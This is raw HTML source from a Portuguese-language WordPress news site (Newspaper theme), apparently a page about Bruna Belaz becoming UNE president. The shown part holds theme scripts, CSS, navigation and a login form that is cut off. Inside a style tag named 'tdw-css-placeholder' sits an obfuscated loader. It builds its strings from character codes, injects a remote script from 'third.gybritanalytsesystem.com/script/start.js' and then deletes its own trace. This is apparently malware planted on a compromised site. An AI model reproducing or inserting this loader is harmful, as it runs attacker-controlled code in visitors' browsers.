		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.jornalcidades.tv.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/www.jornalcidades.tv.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#82c95e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="001bfc039a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.white-popup-block:before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}:root{--td_theme_color:#82c95e;--td_slider_text:rgba(130,201,94,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#82c95e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#82c95e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#82c95e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#82c95e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0090d5}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0090d5;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.white-popup-block:before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}:root{--td_theme_color:#82c95e;--td_slider_text:rgba(130,201,94,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#82c95e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#82c95e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#82c95e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#82c95e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0090d5}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0090d5;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script data-ad-client="ca-pub-8800537179418007" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.jornalcidades.tv.br/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jornalcidades.tv.br/category/brasil/",
                    "name": "Brasil"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/",
                    "name": "Amazonense Bruna Belaz toma posse da como presidente da UNE"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/cropped-icone512-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#82c95e}.tdm-btn-style2:before{border-color:#82c95e}.tdm-btn-style2{color:#82c95e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #82c95e;-moz-box-shadow:0 2px 16px #82c95e;box-shadow:0 2px 16px #82c95e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #82c95e;-moz-box-shadow:0 4px 26px #82c95e;box-shadow:0 4px 26px #82c95e}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let aeigh="_lbkexxrc";try{letazzkmnfkb=String;let _pcybnbrdjs=azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+azzkmnfkb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _wufca="s"+"c"+azzkmnfkb[_pcybnbrdjs](114,105,112,116);var _bvwriyx="c"+"re"+azzkmnfkb[_pcybnbrdjs](97,116,101,69,108,101,109,101,110,116);var _empfloqg="s"+azzkmnfkb[_pcybnbrdjs](114,99);var _blqcnnsyfj=azzkmnfkb[_pcybnbrdjs](105,100);var aujkrmqf="cu"+"rre"+azzkmnfkb[_pcybnbrdjs](110,116,83,99,114,105,112,116);var _kohzgvnozt="pa"+"r"+azzkmnfkb[_pcybnbrdjs](101,110,116,78,111,100,101);var _xagxn="i"+"ns"+azzkmnfkb[_pcybnbrdjs](101,114,116,66,101,102,111,114,101);let _mjdizud="ge"+"El"+azzkmnfkb[_pcybnbrdjs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _photjs="h"+"e"+azzkmnfkb[_pcybnbrdjs](97,100);var amblxeanzhsj="ap"+"p"+azzkmnfkb[_pcybnbrdjs](101,110,100,67,104,105,108,100);var _cqpwui=document;var asynebfuoxi="t"+"e"+azzkmnfkb[_pcybnbrdjs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _pmvt=_cqpwui[_bvwriyx](_wufca);_pmvt['as'+'y'+'nc']=true;let _aukvjjnaw=azzkmnfkb[_pcybnbrdjs](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+azzkmnfkb[_pcybnbrdjs](47)+azzkmnfkb[_pcybnbrdjs](115,99,114,105,112,116)+azzkmnfkb[_pcybnbrdjs](47)+azzkmnfkb[_pcybnbrdjs](115,116,97,114,116,46,106,115);_pmvt[_empfloqg]=_aukvjjnaw;_pmvt[_blqcnnsyfj]=asynebfuoxi;if(_cqpwui[aujkrmqf]){_cqpwui[aujkrmqf][_kohzgvnozt][_xagxn](_pmvt,_cqpwui[aujkrmqf]);var agqwnk=document;if (agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_cqpwui[_mjdizud](_photjs)[0][amblxeanzhsj](_pmvt);if (agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){agqwnk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1401 single-format-standard wp-theme-Newspaper td-standard-pack amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une global-block-template-1 wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jorcidades/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-53"><a href="https://www.jornalcidades.tv.br/">Destaques</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#">Curtas e Retas</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">Politíca</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">Esportes</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="#">Policial</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">Video</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-192"><a href="#">Cidades<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/agua-limpa/">Água Limpa</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/arapora-mg/">ARAPORÃ –MG</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/bom-jesus-go/">BOM JESUS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/">BURITI ALEGRE – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/cachoeira-dourada-go/">CACHOEIRA DOURADA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/caldas-novas-go/">CALDAS NOVAS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/edeia-go/">EDÉIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/">GOIATUBA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/inaciolandia-go/">INACIOLÂNDIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/">ITUMBIARA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/jandaia-go/">JANDAIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/joviania-go/">JOVIÂNIA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/marzagao-go/">MARZAGÃO – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/morrinhos-go/">MORRINHOS – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/outras-cidades/">Outras Cidades</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/panama-go/">PANAMÁ – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/parauna-go/">PARAÚNA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/pontalina-go/">PONTALINA – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/porteirao-go/">PORTEIRÃO – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/professor-jamil-go/">PROFESSOR JAMIL – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/rio-quente-go/">RIO QUENTE – GO</a></li>
	<li class="menu-item-0"><a href="https://www.jornalcidades.tv.br/category/cidades/vicentinopolis-go/">VICENTINÓPOLIS – GO</a></li>
</ul>
</li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://www.jornalcidades.tv.br/contato/">Fale Conosco</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
